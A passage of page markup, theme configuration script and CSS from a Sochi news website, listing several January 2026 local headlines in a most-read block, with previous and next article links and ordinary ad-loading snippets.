tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":70775,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24057";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4812";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" class="td-image-wrap " title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0271-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shod-grunta-na-zheleznoj-doroge-v-rajone-jakornoj-shheli-privel-k-zaderzhke-chetyreh-poezdov/"  rel="bookmark" title="Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов">Сход грунта на железной дороге в районе Якорной Щели привел к задержке четырех поездов</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:13:19+03:00" >16 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/teplo-poprivetstvoval-zhenu-i-poprosil-perenesti-zasedanie-v-moskvu-novye-detali-dela-jeks-gradonachalnika-sochi-kopajgorodskogo/"  rel="bookmark" title="Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского">Тепло поприветствовал жену и попросил перенести заседание в Москву: новые детали дела экс-градоначальника Сочи Копайгородского</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:49:30+03:00" >16 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:47:01+03:00" >16 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:40:46+03:00" >16 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasatel-iz-sochi-pokazal-na-video-jevakuaciju-postradavshego-pri-padenii-snoubordista-iz-turcii/"  rel="bookmark" title="Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции">Спасатель из Сочи показал на видео эвакуацию пострадавшего при падении сноубордиста из Турции</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:24:56+03:00" >16 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/zemlju-sochi-hotyat-zashhitit-zakonom-no-ne-vsju/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/05/chaj2-1-1068x801.jpg" title="Землю Сочи хотят защитить законом, но не всю" width="1068" height="801"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/zemlju-sochi-hotyat-zashhitit-zakonom-no-ne-vsju/">Землю Сочи хотят защитить законом, но не всю</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/na-etom-plyazhe-v-sochi-poyavitsya-besplatnyj-attrakcion-dlya-detej/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/05/mcu-1.jpg" title="На этом пляже в Сочи появится бесплатный аттракцион для детей"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/na-etom-plyazhe-v-sochi-poyavitsya-besplatnyj-attrakcion-dlya-detej/">На этом пляже в Сочи появится бесплатный аттракцион для детей</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex 